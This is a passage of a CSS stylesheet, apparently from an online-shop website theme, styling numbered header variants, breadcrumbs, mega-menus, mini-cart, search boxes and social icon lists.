}
.top-link {
  margin-top: 5px;
  text-align: right;
}
.top-link .customlinks {
  padding: 0px 12px;
  display: inline-block;
  position: relative;
}
.top-link .customlinks > a i {
  padding-right: 5px;
}
.top-link .customlinks > a:hover {
  color: #fff;
}
.top-link .customlinks:last-child {
  padding-right: 0;
}
.top-link .customlinks:last-child:before {
  display: none;
}
.top-link .customlinks li a {
  padding: 7px 13px;
  display: block;
}
.top-link .customlinks li:last-child a {
  padding-bottom: 10px;
}
.header-bottom {
  text-align: center;
  border-bottom: 1px solid #ddd;
  position: relative;
}
.right-header {
  float: right;
}
.currency_custom {
  float: left;
}
.languges-flags {
  float: left;
}
.menu-second-menu-container {
  padding-left: 15px;
  text-align: left;
}
.header-v2.is-sticky .header-bottom:not(.show-breadcrumb) {
  background: #000 none repeat scroll 0 0;
  -webkit-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -moz-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -ms-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -o-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  animation: 0.8s ease-out 0s normal none 1 running reveal-header;
}
.header-v2 .right-header {
  float: right;
  padding: 16px 0;
  vertical-align: middle;
}
.header-v2 .right-header > div {
  display: inline-block;
}
.header-v2 .right-header > div:hover > a:before {
  left: 50%;
  opacity: 1;
}
.header-v2 .right-header > div:hover > a:after {
  right: 50%;
  opacity: 1;
}
.header-v2 .right-header > div > a {
  color: #fff;
  font-weight: bold;
  position: relative;
  display: inline-block;
  text-transform: uppercase;
  line-height: 24px;
  font-family: Montserrat;
  padding: 20px 26px;
}
.header-v2 .right-header > div > a:hover {
  color: #cea35f;
}
.header-v2 .right-header > div > a:before {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 9px;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-v2 .right-header > div > a:after {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 9px;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-v2 .mega-menu {
  margin: 0 -10px;
}
.header-v2 .mega-menu > li > a {
  color: #fff;
  padding: 37px 26px;
}
.header-v2 .mega-menu > li > .dropdown-menu {
  left: 0;
}
.header-v2 .mega-menu > li > a:hover {
  color: #fff;
}
.header-v2 .mega-menu > li > a:before, .header-v2 .mega-menu > li > a:after {
  bottom: 28px;
  background: #fff;
}
.header-v2 .header-bottom {
  border-bottom: none;
}
.header-v2 .header-bottom:not(.show-breadcrumb) {
  position: absolute;
  width: 100%;
  z-index: 999;
  background: transparent;
}
.header-v2 .header-bottom:not(.show-breadcrumb) .mega-menu > li:hover > a {
  color: #fff;
}
.header-v2 .header-logo {
  padding: 20px 0;
}
.header-v2 .cart-block {
  border-top: 1px solid #e1e1e1;
  right: 0;
  top: 84px;
}
.header-v3.is-sticky .main-navigation {
  min-height: 60px;
}
.header-v3.is-sticky .search-block-top > .btn-search {
  padding-bottom: 18px;
  padding-top: 17px;
}
.header-v3.is-sticky .header-logo, .header-v3.is-sticky .right-header {
  height: 60px;
  width: 60px;
}
.header-v3.is-sticky .mini-cart a.cart_label {
  padding: 0 20px;
}
.header-v3.is-sticky .mini-cart a.cart_label i {
  font-size: 24px;
  height: 100%;
  line-height: 60px;
  width: 100%;
}
.header-v3.is-sticky .mini-cart a.cart_label .cart_count {
  line-height: 100%;
  padding: 4px;
}
.header-v3.is-sticky .mega-menu > li > a {
  padding-bottom: 18px;
  padding-top: 17px;
}
.header-v3.is-sticky .shop_settings {
  padding-bottom: 18px;
  padding-top: 17px;
}
.header-v3.is-sticky .mega-menu > li > a::before, .header-v3.is-sticky .mega-menu > li > a::after {
  bottom: 10px;
}
.header-v3 .header-logo {
  position: absolute;
  top: 0;
  left: 0;
}
.header-v3 .header-logo > a:before {
  content: "";
  position: absolute;
  background: #cea35f;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.header-v3 .header-logo img {
  position: relative;
}
.header-v3 .main-navigation {
  padding: 0 120px;
  min-height: 120px;
}
.header-v3 .main-navigation .container {
  width: 100%;
  padding: 0;
}
.header-v3 .header-bottom {
  border-bottom: none;
}
.header-v3 .right-header {
  height: 120px;
  width: 120px;
  position: absolute;
  top: 0;
  right: 0;
}
.header-v3 .mini-cart {
  position: absolute;
  top: 0;
  right: 0;
}
.header-v3 .mini-cart a.cart_label {
  padding: 34px 36px;
  background: #cdddc5;
  color: #fff;
}
.header-v3 .mini-cart a.cart_label i {
  font-size: 48px;
}
.header-v3 .mini-cart a.cart_label .cart_count {
  position: absolute;
  right: 0;
  bottom: 0;
  font-family: Montserrat;
  padding: 3px 8px;
  margin-bottom: 0;
  background: #768967;
}
.header-v3 .mini-cart .cart-block {
  display: none;
}
.header-v3 .mega-menu .icon-next {
  display: none;
}
.header-v3 .mega-menu li a {
  padding: 47px 20px;
}
.header-v3 .mega-menu > li > a:before, .header-v3 .mega-menu > li > a:after {
  bottom: 37px;
}
.header-v3 .mega-menu > li > a:before .dropdown-menu, .header-v3 .mega-menu > li > a:after .dropdown-menu {
  left: 0;
}
.header-v3 .search-block-top {
  padding-left: 24px;
}
.header-v3 .search-block-top .btn-search {
  padding: 47px 20px 48px;
}
.header-v3 .search-block-top .top-search {
  top: 100%;
}
.header-v3 .shop_settings {
  padding-bottom: 48px;
  padding-left: 40px;
  padding-top: 47px;
}
.header-v4.is-sticky .header-bottom:not(.show-breadcrumb) {
  -webkit-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -moz-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -ms-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -o-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  animation: 0.8s ease-out 0s normal none 1 running reveal-header;
}
.header-v4 .right-header {
  float: right;
  padding: 16px 0;
  vertical-align: middle;
}
.header-v4 .right-header > div {
  display: inline-block;
}
.header-v4 .right-header > div:hover > a:before {
  left: 50%;
  opacity: 1;
}
.header-v4 .right-header > div:hover > a:after {
  right: 50%;
  opacity: 1;
}
.header-v4 .right-header > div > a {
  color: #000;
  font-weight: bold;
  position: relative;
  display: inline-block;
  text-transform: uppercase;
  line-height: 24px;
  font-family: Montserrat;
  padding: 20px 26px;
}
.header-v4 .right-header > div > a:hover {
  color: #cea35f;
}
.header-v4 .right-header > div > a:before {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 9px;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-v4 .right-header > div > a:after {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 9px;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-v4 .mega-menu {
  margin: 0 -10px;
}
.header-v4 .mega-menu > li > a {
  color: #000;
  padding: 37px 26px;
}
.header-v4 .mega-menu > li > .dropdown-menu {
  left: 0;
}
.header-v4 .mega-menu > li > a:before, .header-v4 .mega-menu > li > a:after {
  bottom: 28px;
}
.header-v4 .header-bottom {
  border-bottom: none;
}
.header-v4 .header-bottom:not(.show-breadcrumb) {
  position: relative;
  width: 100%;
  z-index: 999;
  background: #fff;
}
.header-v4 .header-logo {
  padding: 20px 0;
}
.header-v4 .cart-block {
  border-top: 1px solid #e1e1e1;
  right: 0;
  top: 84px;
}
.side-breadcrumb.type-1 {
  padding: 94px 0 83px;
  margin-bottom: 50px;
  position: relative;
  margin-bottom: 51px;
}
.side-breadcrumb .page-title {
  text-transform: uppercase;
  letter-spacing: 3px;
}
.side-breadcrumb .page-title > * {
  color: #fff;
  font-size: 24px;
}
.side-breadcrumb.has_overlay:before {
  opacity: 0.8;
}
.side-breadcrumb .breadcrumb {
  background: none;
  color: #fff;
  margin-bottom: 0;
}
.side-breadcrumb .breadcrumb a {
  color: #fff;
}
.side-breadcrumb.type-2 {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 60px;
}
.side-breadcrumb.type-2 .breadcrumb {
  padding: 18px 15px;
  color: #b1b1b1;
}
.side-breadcrumb.type-2 .breadcrumb a {
  color: #b1b1b1;
}
.side-breadcrumb.type-2 .breadcrumb > li + li::before {
  color: #b1b1b1;
}
.side-breadcrumb.type-3 {
  margin-bottom: 60px;
}
.side-breadcrumb.type-3 .breadcrumb {
  border-bottom: 1px solid #ececec;
  color: #b1b1b1;
  padding: 18px 0;
}
.side-breadcrumb.type-3 .breadcrumb a {
  color: #b1b1b1;
}
.side-breadcrumb.type-3 .breadcrumb > li + li::before {
  color: #b1b1b1;
}
.side-breadcrumb.type-4 {
  background-image: url(../images/bg-breadcurm-2-1.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  display: table;
  width: 100%;
  height: 500px;
  position: relative;
  margin-bottom: 60px;
}
.side-breadcrumb.type-4:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: #cea35f;
  opacity: 0.5;
}
.side-breadcrumb.type-4 .breadcrumb-mid {
  height: 100%;
  width: 100%;
  display: table-cell;
  vertical-align: middle;
}
.side-breadcrumb.type-4 .breadcrumb {
  padding: 12px 15px 0;
}
.side-breadcrumb.type-4 .page-title > * {
  display: inline-block;
  font-family: Playfair Display;
  font-size: 32px;
  letter-spacing: 0;
  padding: 0 30px 19px;
  position: relative;
  text-transform: capitalize;
  line-height: normal;
  font-weight: 400;
}
.side-breadcrumb.type-4 .page-title > *:before {
  position: absolute;
  content: "";
  height: 1px;
  width: 100%;
  left: 0;
  bottom: 0;
  background: #fff;
  opacity: 0.8;
}
.header-v5 {
  -webkit-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -moz-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -ms-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -o-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  opacity: 1;
  visibility: visible;
}
.header-v5 .header-bottom {
  border-bottom: medium none;
}
.header-v5 .header-bottom:before, .header-v5 .header-bottom:after {
  content: " ";
  display: table;
}
.header-v5 .header-bottom:after {
  clear: both;
}
.header-v5 .header-bottom:not(.show-breadcrumb) {
  position: fixed;
  top: 0;
  padding-top: 30px;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  z-index: 9999;
  opacity: 1;
  visibility: visible;
}
.header-v5 .header-logo {
  padding-left: 35px;
  text-align: left;
  padding-top: 10px;
}
.header-v5 .main-navigation {
  display: inline-block;
}
.header-v5 .shop_settings {
  padding: 20px;
}
.header-v5 .cart_label i:before {
  content: "\f290";
  font-size: 14px;
  font-family: FontAwesome;
}
.header-v5 .mini-cart .active {
  right: 0;
}
.header-v5 .right-header {
  padding-right: 35px;
}
.header-v5 .icon-next {
  display: none;
}
.header-v5 .customlinks .dropdown-menu {
  right: 0;
  left: auto;
}
.header-profile > ul {
  padding: 21px 2px;
}
.header-profile > ul a {
  display: block;
  padding: 6px 25px;
}
.breadcrumb {
  font-size: 12px;
  font-family: Montserrat;
  letter-spacing: 1px;
}
.breadcrumb > li + li:before {
  content: "-";
  padding: 0 12px;
  color: #fff;
  font-weight: bold;
}
.header-v7 {
  position: relative;
  padding: 37px 0 30px;
  background-position: left top;
  background-repeat: no-repeat;
  background-size: cover;
}
.header-v7.is-sticky {
  padding: 0;
}
.header-v7.is-sticky .header-top, .header-v7.is-sticky .header-quote {
  display: none;
}
.header-v7::before {
  background: #cea35f none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.9;
  position: absolute;
  top: 0;
  width: 100%;
}
.header-v7 .top-search {
  right: 0;
  z-index: 9999;
}
.header-v7 .header-top {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  min-height: 44px;
  padding: 0;
}
.header-v7 .right-header {
  padding: 0 15px;
}
.header-v7 .social_icon_list {
  margin: 0 -13px;
  padding: 5px 15px 0;
}
.header-v7 .social_icon_list ul {
  display: table-cell;
  height: 52px;
  vertical-align: middle;
}
.header-v7 .social_icon_list li {
  display: inline-block;
}
.header-v7 .social_icon_list li a {
  color: #fff;
  font-size: 16px;
  padding: 0 13px;
}
.header-v7 .header-logo {
  text-align: center;
}
.header-v7 .subscribe {
  display: inline-block;
}
.header-v7 .subscribe a {
  color: #fff;
  font-family: Montserrat;
  font-weight: bold;
  text-transform: uppercase;
}
.header-v7 .search-block-top > .btn-search {
  color: #fff;
  padding-right: 0;
  padding-top: 17px;
  padding-bottom: 11px;
  padding-left: 32px;
}
.header-v7 .search-block-top > .btn-search:hover {
  color: #fff;
}
.header-v7 .text-quote {
  color: #fff;
  font-family: PlayfairDisplay-Italic;
  font-size: 16px;
  font-weight: 400;
  margin: 71px auto 0;
  max-width: 740px;
  position: relative;
  text-align: center;
}
.header-v7 .text-quote::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 15px;
  left: 50%;
  position: absolute;
  top: -40px;
  width: 1px;
  transform: translateX(-50%);
}
.header-v7 .mega-menu > li.current-menu-ancestor > a {
  color: #fff;
}
.header-v7 .mega-menu > li > a {
  color: #fff;
  padding: 13px 25px;
}
.header-v7 .mega-menu > li > a:hover, .header-v7 .mega-menu > li > a:focus {
  color: #fff;
}
.header-v7 .mega-menu > li > a:before, .header-v7 .mega-menu > li > a:after {
  content: none !important;
}
.header-v7 .mega-menu > li > a:hover {
  color: #fff;
}
.header-v7 .header-quote {
  padding-bottom: 52px;
}
.header-v7 .header-bottom {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.header-v8.is-sticky {
  box-shadow: 5px 3px 5px #f5f5f5;
  padding: 0;
}
.header-v8.is-sticky .header-top {
  display: none;
}
.header-v8.is-sticky .header-logo {
  margin-top: 10px;
  margin-bottom: 10px;
}
.header-v8.is-sticky .header-bottom {
  padding: 0;
  border: none;
}
.header-v8.is-sticky .mega-menu > li > a {
  padding: 28px 24px;
}
.header-v8 .header-top {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  min-height: 40px;
  padding: 0;
}
.header-v8 .top-search {
  right: 0;
  z-index: 9999;
}
.header-v8 .header-bottom {
  border-bottom: medium none;
  border-top: 1px solid #ececec;
  padding-bottom: 0;
  padding-top: 0;
}
.header-v8 .social_icon_list {
  margin: 0 -13px;
}
.header-v8 .social_icon_list ul {
  display: table-cell;
  height: 40px;
  vertical-align: middle;
}
.header-v8 .social_icon_list li {
  display: inline-block;
}
.header-v8 .social_icon_list li a {
  color: #8b8b8b;
  font-size: 14px;
  padding: 0 13px;
}
.header-v8 .social_icon_list li a:hover {
  color: #cea35f;
}
.header-v8 .header-logo {
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
.header-v8 .subscribe {
  display: inline-block;
}
.header-v8 .subscribe a {
  color: #8b8b8b;
  font-family: Montserrat;
  font-weight: bold;
  text-transform: uppercase;
}
.header-v8 .subscribe a:hover {
  color: #cea35f;
}
.header-v8 .search-block-top > .btn-search {
  color: #8b8b8b;
  padding: 8px 0 8px 32px;
}
.header-v8 .search-block-top > .btn-search:hover {
  color: #cea35f;
}
.header-v8 .mega-menu {
  margin: 0 -24px;
}
.header-v8 .mega-menu > li > a {
  color: #0b0b0b;
  padding: 38px 24px;
}
.header-v8 .mega-menu > li > a:before, .header-v8 .mega-menu > li > a:after {
  content: none !important;
}
.header-v8 .mega-menu > li > a:hover {
  color: #cea35f;
}
.header-v8 .main-navigation .menu-menu-blog-left-container {
  text-align: left;
}
.header-v8 .main-navigation .menu-menu-blog-right-container {
  text-align: right;
}
.header-v9 {
  /*position: absolute;*/
}
.header-v9 .header-bottom {
  width: 100%;
  background: #000;
  border-bottom: none;
  z-index: 4;
}
.header-v9 .header-bottom .header-logo {
  position: absolute;
  top: 19px;
  left: 30px;
}
.header-v9 .header-bottom .mega-menu > li > a {
  color: #fff;
}
.header-v9 .btn-open {
  color: #fff;
}
.header-v9.is-sticky .header-bottom {
  background: #000;
}
.header-v9 .header-bottom:not(.show-breadcrumb) {
  position: absolute;
  width: 100%;
  z-index: 4;
  border-bottom: none;
}
.header-v10 .header-bottom:not(.show-breadcrumb) {
  background: transparent;
  padding: 30px 11px 33px;
  position: absolute;
  width: 100%;
  z-index: 4;
  border-bottom: none;
}
.header-v10 .header-logo {
  position: absolute;
  top: 30px;
  left: 30px;
}
.header-v10.is-sticky .header-bottom {
  padding: 0 79px;
  background: #f2f2f2;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2);
  min-height: 90px;
  padding-top: 5px;
}
.header-v10.is-sticky .header-bottom .header-logo {
  position: absolute;
  top: 10px;
  left: 30px;
  max-width: 70px;
}
.header-v10.is-sticky .show-breadcrumb.header-bottom {
  margin-top: 0;
  padding-bottom: 0;
  min-height: 80px;
}
.header-v10.is-sticky .show-breadcrumb.header-bottom .header-logo {
  top: 15px;
}
.header-v10.is-sticky .show-breadcrumb.header-bottom .header-logo img {
  height: 60px;
}
.header-v10 .show-breadcrumb.header-bottom {
  margin-top: 20px;
  padding-bottom: 20px;
}
.header-v10 .show-breadcrumb.header-bottom #site-navigation {
  padding-left: 100px;
  padding-right: 80px;
  padding-top: 0;
}
.header-v10 .show-breadcrumb.header-bottom .header-logo {
  top: 0;
}
.header-v11 {
  position: relative;
  padding: 30px 0;
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
  min-height: 500px;
}
.header-v11 + .side-breadcrumb.type-2 {
  margin-top: -237px;
  margin-bottom: 97px;
  border-bottom: none;
}
.header-v11 + .side-breadcrumb.type-2 .breadcrumb {
  color: #fff;
}
.header-v11 + .side-breadcrumb.type-2 .breadcrumb a {
  color: #fff;
}
.header-v11 + .side-breadcrumb.type-2 .breadcrumb > li + li::before {
  color: #fff;
}
.header-v11.is-sticky {
  padding: 0;
  min-height: auto;
}
.header-v11.is-sticky::before {
  opacity: 1;
}
.header-v11.is-sticky + .side-breadcrumb.type-2 {
  margin-top: 0;
  margin-bottom: 0;
  border-bottom: 1px solid #ebebeb;
}
.header-v11.is-sticky + .side-breadcrumb.type-2 .breadcrumb {
  color: #b1b1b1;
}
.header-v11.is-sticky + .side-breadcrumb.type-2 .breadcrumb a {
  color: #b1b1b1;
}
.header-v11.is-sticky + .side-breadcrumb.type-2 .breadcrumb > li + li::before {
  color: #b1b1b1;
}
.header-v11.is-sticky .header-top, .header-v11.is-sticky .header-quote {
  display: none;
}
.header-v11::before {
  background: #cea35f none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  width: 100%;
}
.header-v11 .top-search {
  right: 0;
  z-index: 9999;
}
.header-v11 .header-top {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  min-height: 44px;
  padding: 0 0 30px;
}
.header-v11 .right-header {
  padding: 0 15px;
}
.header-v11 .social_icon_list {
  margin: 0 -13px;
  padding: 0 15px;
}
.header-v11 .social_icon_list ul {
  display: table-cell;
  height: 52px;
  vertical-align: middle;
}
.header-v11 .social_icon_list li {
  display: inline-block;
}
.header-v11 .social_icon_list li a {
  color: #fff;
  font-size: 14px;
  padding: 0 13px;
}
.header-v11 .header-logo {
  text-align: center;
}
.header-v11 .subscribe {
  display: inline-block;
}
.header-v11 .subscribe a {
  color: #fff;
  font-family: Montserrat;
  font-weight: bold;
  text-transform: uppercase;
}
.header-v11 .search-block-top > .btn-search {
  color: #fff;
  padding-right: 0;
  padding-top: 17px;
  padding-bottom: 11px;
  padding-left: 32px;
}
.header-v11 .search-block-top > .btn-search:hover {
  color: #fff;
}
.header-v11 .mega-menu > li.current-menu-ancestor > a {
  color: #fff;
}
.header-v11 .mega-menu > li > a {
  color: #fff;
  padding: 13px 25px;
}
.header-v11 .mega-menu > li > a:before, .header-v11 .mega-menu > li > a:after {
  content: none !important;
}
.header-v11 .mega-menu > li > a:hover {
  color: #fff;
}
.header-v11 .header-bottom {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.header-v12 {
  position: relative;
  padding: 20px 0 0;
}
.header-v12.is-sticky {
  padding: 0;
  min-height: auto;
}
.header-v12.is-sticky .header-top {
  display: none;
}
.header-v12 .header-top {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  min-height: 44px;
  padding: 0 0 20px;
}
.header-v12 .social_icon_list {
  margin: 0 -13px;
}
.header-v12 .social_icon_list ul {
  display: table-cell;
  height: 52px;
  vertical-align: middle;
}
.header-v12 .social_icon_list li {
  display: inline-block;
}
.header-v12 .social_icon_list li a {
  color: #8b8b8b;
  font-size: 14px;
  padding: 0 13px;
}
.header-v12 .social_icon_list li a:hover {
  color: #cea35f;
}
.header-v12 .header-logo {
  text-align: center;
}
.header-v12 .subscribe {
  display: inline-block;
}
.header-v12 .subscribe a {
  color: #8b8b8b;
  font-family: Montserrat;
  font-weight: bold;
  text-transform: uppercase;
}
.header-v12 .subscribe a:hover {
  color: #cea35f;
}
.header-v12 .search-block-top > .btn-search {
  color: #8b8b8b;
  padding-right: 0;
  padding-top: 17px;
  padding-bottom: 11px;
  padding-left: 32px;
}
.header-v12 .search-block-top > .btn-search:hover {
  color: #cea35f;
}
.header-v12 .mega-menu > li.current-menu-ancestor > a {
  color: #0b0b0b;
}
.header-v12 .mega-menu > li > a {
  color: #0b0b0b;
  padding: 23px 25px;
}
.header-v12 .mega-menu > li > a:before, .header-v12 .mega-menu > li > a:after {
  content: none !important;
}
.header-v12 .mega-menu > li > a:hover {
  color: #cea35f;
}
.header-v12 .header-bottom {
  border-bottom: 1px solid #ececec;
  border-top: 1px solid #ececec;
}
.header-v13 .header-bottom {
  background-color: #fff;
  border-bottom: 0;
}
.header-v13 .header-bottom .header-logo {
  max-width: 160px;
  padding: 27px 0px;
  margin-left: 28px;
  max-height: 100px;
}
.header-v13.is-sticky .header-bottom {
  box-shadow: 0 0 7px 1px rgba(0, 0, 0, 0.2);
}
.header-v13 .header-container:not(.show-breadcrumb) {
  position: fixed;
  width: 100%;
  z-index: 999;
}
.header-v13 .mega-menu > li > a:before, .header-v13 .mega-menu > li > a:after {
  display: none;
}
.header-v13 .mega-menu li a {
  font-family: Playfair Display;
}
.header-v13 .mega-menu > li > a {
  font-size: 16px;
  font-weight: normal;
  padding: 38px 22px 38px 12px;
}
.header-v13 .mega-menu > li:first-child > a {
  padding-left: 3px;
}
.header-v13:not(.is-sticky) .header-container:not(.show-breadcrumb) .header-bottom {
  margin-top: 30px;
}
.header-v13 .cart_label {
  padding: 32px 20px 27px 13px;
  position: relative;
  background: #cea35f;
  color: #fff;
}
.header-v13 .cart-block {
  border-right: 1px solid #e1e1e1;
}
.header-v13 .mini-cart .cart_nu_count {
  top: 35px;
  right: 12px;
  height: 16px;
  width: 16px;
  color: #fff;
  font-size: 10px;
  margin-bottom: 0;
  background: #000;
  line-height: 16px;
}
.header-v13 .mini-cart i {
  font-size: 36px;
}
.header-v13 .mini-cart .cart-block {
  right: 0;
}
.header-v13 .mini-cart, .header-v13 .search-block-top {
  display: inline-block;
  vertical-align: top;
}
.header-v13 .shop_settings {
  padding-right: 22px;
  font-size: 16px;
  padding-left: 12px;
  vertical-align: top;
  padding: 37px 22px 37px 12px;
}
.header-v13 .search-block-top > .btn-search {
  padding: 32px 20px 32px 14px;
  display: block;
  font-size: 36px;
  background: #e4e4e4;
  color: #fff;
}
.header-v13 .search-block-top .top-search {
  top: 100%;
}
.header-v14, .header-v16 {
  background: #2a2a2a none repeat scroll 0 0;
}
.header-v14.site-header.is-sticky, .header-v16.site-header.is-sticky {
  background: #2a2a2a none repeat scroll 0 0;
}
.header-v14 .mega-menu > li > a, .header-v16 .mega-menu > li > a {
  color: #fff;
  font-size: 13px;
  font-weight: 400;
  font-family: Montserrat;
}
.header-v14 .search-block-top > .btn-search, .header-v16 .search-block-top > .btn-search {
  color: #fff;
  padding: 0;
}
.header-v14 .top-search, .header-v16 .top-search {
  top: 30px;
}
.header-v14 .header-bottom, .header-v16 .header-bottom {
  border-bottom: medium none;
}
.header-v14 .header-bottom .main-navigation, .header-v16 .header-bottom .main-navigation {
  display: inline-block;
}
.header-v14 .top-link, .header-v16 .top-link {
  display: inline-block;
  margin-top: 0;
}
.header-v14 .top-link .customlinks > a i, .header-v16 .top-link .customlinks > a i {
  color: #fff;
}
.header-v14 .top-link .customlinks > a i:hover, .header-v16 .top-link .customlinks > a i:hover {
  color: #cea35f;
}
.header-v14 .header-wishlist .fa-heart::before, .header-v16 .header-wishlist .fa-heart::before {
  content: "\f004";
  font-size: 13px;
  color: #fff;
}
.header-v14 .header-wishlist .fa-heart::before:hover, .header-v16 .header-wishlist .fa-heart::before:hover {
  color: #cea35f;
}
.header-v14 .header-wishlist .fa:hover:before, .header-v16 .header-wishlist .fa:hover:before {
  color: #cea35f;
}
.header-v14 .mini-cart .cart_label i:before, .header-v16 .mini-cart .cart_label i:before {
  content: "\f290";
  font-family: FontAwesome;
  font-size: 13px;
  color: #fff;
}
.header-v14 .mini-cart .cart_label i:hover:before, .header-v16 .mini-cart .cart_label i:hover:before {
  color: #cea35f;
}
.header-v14.is-sticky .mega-menu > li > a, .header-v16.is-sticky .mega-menu > li > a {
  padding-top: 18px;
  padding-bottom: 18px;
}
.header-v14.is-sticky .cart_label, .header-v16.is-sticky .cart_label {
  padding-bottom: 20px;
  padding-top: 0;
}
.header-v14.is-sticky .header-logo, .header-v16.is-sticky .header-logo {
  margin-top: 5px;
}
.header-v14.is-sticky .header-logo img, .header-v16.is-sticky .header-logo img {
  max-height: 60px;
}
.header-v14.is-sticky .cart_nu_count, .header-v16.is-sticky .cart_nu_count {
  top: 15px;
}
.header-v14.is-sticky .top-search, .header-v16.is-sticky .top-search {
  top: 40px;
}
.header-v14.is-sticky .mega-menu > li > a::before, .header-v16.is-sticky .mega-menu > li > a::before, .header-v14.is-sticky .mega-menu > li > a::after, .header-v16.is-sticky .mega-menu > li > a::after {
  bottom: 10px;
}
.header-v14 #site-navigation.main-navigation, .header-v16 #site-navigation.main-navigation {
  display: block;
  margin: 0 -28px;
  text-align: left;
}
.header-v14 .header-logo, .header-v16 .header-logo {
  margin-top: 26px;
}
.header-v14 .mega-menu li > a, .header-v16 .mega-menu li > a {
  padding: 40px 28px;
}
.header-v14 .mega-menu > li > a::before, .header-v16 .mega-menu > li > a::before {
  height: 1px;
  width: 20px !important;
}
.header-v14 .mega-menu > li > a::after, .header-v16 .mega-menu > li > a::after {
  height: 1px;
  width: 20px !important;
}
.header-v14 .cart_label, .header-v16 .cart_label {
  padding: 24px 14px 20px 24px;
}
.header-v14 .cart_nu_count, .header-v16 .cart_nu_count {
  margin: 0;
  top: 24px;
}
.header-v14 #site-navigation-2 .mega-menu, .header-v16 #site-navigation-2 .mega-menu {
  margin-right: -25px;
}
.header-v14 .customlinks.open .dropdown-menu, .header-v16 .customlinks.open .dropdown-menu {
  top: 38px;
}
.header-v14 .top-search, .header-v16 .top-search {
  top: 45px;
}
.header-v15 {
  padding: 0 100px;
}
.header-v15.is-sticky .mega-menu > li > a {
  padding-top: 18px;
  padding-bottom: 18px;
}
.header-v15.is-sticky .cart_label {
  padding-top: 12px;
  padding-bottom: 12px;
}
.header-v15.is-sticky .header-logo img {
  max-height: 60px;
}
.header-v15.is-sticky .cart_nu_count {
  top: 15px;
}
.header-v15 .right-header {
  margin-left: 30px;
}
.header-v15 .search-block-top > .btn-search {
  padding: 0;
  font-size: 15px;
  color: #000;
}
.header-v15 .top-search {
  top: 62px;
}
.header-v15 .header-bottom {
  border-bottom: medium none;
}
.header-v15 .header-bottom .main-navigation {
  display: inline-block;
}
.header-v15 .cart_nu_count {
  line-height: 22px;
}
.header-v15 .cart-block {
  margin-top: 11px;
}
.header-v15 .top-link {
  margin-right: -2px;
  display: inline-block;
  margin-top: 0;
}
.header-v15 .top-link .customlinks > a i:hover {
  color: #cea35f;
}
.header-v15 .header-wishlist .fa-heart::before {
  content: "\f004";
  font-size: 15px;
  color: #000;
}
.header-v15 .header-wishlist .fa-heart::before:hover {
  color: #cea35f;
}
.header-v15 .header-wishlist .fa:hover:before {
  color: #cea35f;
}
.header-v15 .header-logo {
  text-align: left;
  margin-left: -2px;
}
.header-v15 .mini-cart .cart_label i:before {
  content: "\f290";
  font-family: FontAwesome;
  font-size: 15px;
  color: #000;
}
.header-v15 .mini-cart .cart_label i:hover:before {
  color: #cea35f;
}
.header-v15 #site-navigation.main-navigation {
  display: block;
  margin: 0 -28px;
  text-align: right;
}
.header-v15 .mega-menu li a {
  font-weight: 400;
  font-size: 13px;
}
.header-v15 .mega-menu li > a {
  padding: 38px 18px 38px;
}
.header-v15 .mega-menu > li > a::before {
  height: 1px;
  width: 20px !important;
}
.header-v15 .mega-menu > li > a::after {
  height: 1px;
  width: 20px !important;
}
.header-v15 .cart_label {
  padding: 27px 10px 27px 20px;
  margin-right: 22px;
  margin-left: 23px;
}
.header-v15 .cart_nu_count {
  margin: 0;
  top: 42px;
}
.header-v15 #site-navigation-2 .mega-menu {
  margin-right: -25px;
}
